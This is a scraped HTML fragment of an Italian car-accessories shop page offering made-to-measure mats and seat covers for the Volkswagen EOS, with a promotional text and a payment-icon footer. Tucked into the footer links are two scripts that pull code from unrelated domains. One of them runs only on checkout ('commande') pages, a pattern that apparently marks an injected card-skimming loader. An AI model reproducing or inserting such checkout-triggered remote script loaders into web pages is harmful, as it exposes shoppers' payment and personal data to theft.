                <a href="https://www.stilistauto.it/6-tappetini-auto/1145-volkswagen/1153-eos">Tappetini Auto  VOLKSWAGEN EOS</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="4">
          <div class="thumbnail-container">
            <a href="https://www.stilistauto.it/7-coprisedili-auto/1145-volkswagen/1153-eos" class="thumbnail product-thumbnail">
              <img
                src="https://www.stilistauto.it/779-home_default/housse-siege-auto.jpg"
                alt="Coprisedili Auto"
                loading="lazy"
                data-full-size-image-url="https://www.stilistauto.it/779-home_default/housse-siege-auto.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.stilistauto.it/7-coprisedili-auto/1145-volkswagen/1153-eos">Coprisedili Auto  VOLKSWAGEN EOS</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>114.37&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">152.49&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Pagamenti 100% sicuri
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.png" class="lazy" alt="Metodo di pagamento 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.png" class="lazy" alt="Metodo di pagamento 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Qualità del produttore
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Siamo <span
                                        class="text-center font-bold">Europei</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Siamo <span
                                        class="text-center font-bold">Produttori</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                     Amate il giardinaggio e i lavori all’aria aperta ? Arriva la primavera e siete pronti a riempire il baule della vostra VOLKSWAGEN EOS di vasi, piante, terra e grani? Non scordate mai quegli attrezzi da lavoro pieni di terra e gli stivali pieni di fango? Non esitate allora e pensate a proteggere il vostro baule con tappetino baule su misura della Stilistauto.it in gomma, ottimo alleato per proteggere il vostro baule. Un tappetino baule in gomma vi offre una resistenza e una robustezza unica.  Il materiale di questo  <a href="https://www.stilistauto.it/8-tappetini-per-baule">tappetini per baule </a> protegge la vostra VOLKSWAGEN EOS dagli incidenti quotidiani : il sacco di terriccio bucato che si riversa, la bottiglia d’acqua e come sempre tanto altro ancora.  Questo tappetino baule è dotato di un bordo intelligente in tessuto che gli permette di limitare efficacemente la perdita dei liquidi nel vostro baule. E per completare i numerosi vantaggi di questo tappetino baule in gomma, Stilistauto.it vi offre un prodotto tra i più facili da mantenere !Un semplice getto d’acqua toglie lo sporco più persistente su questo tappetino baule. Asciutto rapidamente, il vostro tappetino baule in gomma è ultra impermeabile ! Si, questo <a href="https://www.stilistauto.it/8-tappetini-per-baule/1153-volkswagen">tappetini per baule VOLKSWAGEN</a> è decisamente ciò che fa al caso vostro. E perchè siamo noi i fabbricanti di questo tappetino baule in gomma, possiamo controllare perfettamente tutto il suo processo di fabbricazione, offrendovi una personalizzazione sul vostro tappetino baule che segue i vostri gusti e il vostro stile. Stilistauto.it unica nel settore a potervelo proporre ! Ma per chi preferisce un tappetino baule con il confort e le rifiniture della qualità tessile, vi proponiamo ugualmente dei tappetini baule su misura per la vostra  VOLKSWAGEN EOS in moquette, feltro agugliato o velluto, a scegliere con l’eleganza dell’insieme dei nostri tappetini auto su misura   VOLKSWAGEN EOS. Infine, quale che sia la vostra scelta tappetino baule da voi preferito, tutti i tappetini baule su misura della Stilistauto.it vi assicurano una tenuta perfetta e impeccabile nel tempo grazie al suo sistema di 4 velcri sul retro che lo mantengono sempre nella giusta posizione. Approfittate e completate il vostro ordine di tappetini baule con un gioco completo di  <a href="https://www.stilistauto.it/7-coprisedili-auto/1153-volkswagen">coprisedili  VOLKSWAGEN</a>, <a href="https://www.stilistauto.it/6-tappetini-auto/1153-volkswagen">tappetini  VOLKSWAGEN </a> o un  telo copriauto di protezione VOLKSWAGEN EOS. E per chi ha voglia di fare in una volta sola un ordine intelligente , lasciatevi andare con le nostre offerte pacco risparmio eccezionalmente concepite per la vostra VOLKSWAGEN EOS !
                </div>
                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Prodotti correlati</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">9,00 </span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.stilistauto.it/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="acquistare"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + acquistare</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="CONSEGNA GRATUITA CON DPD" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">CONSEGNA GRATUITA CON DPD</span>
                                                                <span class="text-xm text-gray-600 font-light">su tutto il sito</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="PRODUZIONE E QUALITÀ U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PRODUZIONE E QUALITÀ U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">nella nostra fabbrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="FORNITORE UFFICIALE PRODUTTORE" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FORNITORE UFFICIALE PRODUTTORE</span>
                                                                <span class="text-xm text-gray-600 font-light">grandi marchi europei</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">A PROPOSITO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.stilistauto.it/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.stilistauto.it/content/17-norme-generali-sulla-sicurezza-dei-prodotti"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Norme generali sulla sicurezza dei prodotti
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.stilistauto.it/content/3-condizioni-generali-di-vendita"
                        title="condizioni generali di vendita"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condizioni generali di vendita
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.stilistauto.it/content/9-privacy-policycookie-policy"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacy policy/Cookie policy
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contattaci-1" href="https://support.tailleurauto.com/hc/it-it"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contattaci
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consigli</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.stilistauto.it/content/16-tappetini-personalizzati-per-auto"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tappetini personalizzati per auto
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.stilistauto.it/content/18-tappetini-in-gomma-per-auto"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tappetini in gomma per auto
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMAZIONE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-8" href="https://www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Consegna/Pagamento sicuro/Garanzia
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-8" href="https://blog.stilistauto.it/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pagamento sicuro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
